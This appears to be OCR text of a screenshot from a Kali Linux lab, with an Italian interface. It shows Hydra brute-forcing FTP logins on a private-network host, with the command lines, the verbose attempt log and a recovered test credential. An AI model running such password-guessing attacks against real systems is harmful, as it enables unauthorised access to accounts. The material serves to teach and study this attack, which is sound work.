 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:25
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ service vsftpd start
(kali㉿kali)-[~]
$ hydra -L users.txt -P passwords.txt 192.168.50.54 -t4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 11:14:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 132 login tries (l:11/p:12), ~33 tries per task
[DATA] attacking ftp://192.168.50.54:21/
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 60 to do in 00:01h, 4 active
[21][ftp] host: 192.168.50.54   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 11:16:28
(kali㉿kali)-[~]
$ hydra -L users.txt -P passwords.txt 192.168.50.54 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 11:23:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 132 login tries (l:11/p:12), ~33 tries per task
[DATA] attacking ftp://192.168.50.54:21/
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "foglia" - 1 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "banana" - 2 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "limone" - 3 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "carota" - 4 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "kitestramurt" - 5 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "piccione" - 6 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "dragone" - 7 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "goku" - 8 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "russia" - 9 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "ucraina" - 10 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "putin" - 11 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "ciao" - pass "testpass" - 12 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "bastardo" - pass "foglia" - 13 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "bastardo" - pass "banana" - 14 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "bastardo" - pass "limone" - 15 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "bastardo" - pass "carota" - 16 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "bastardo" - pass "kitestramurt" - 17 of 132 [child 1] (0/0)
KALI
CTRL (DESTRA)
1 DAX
-0,92%
Cerca
11:25
20/09/2024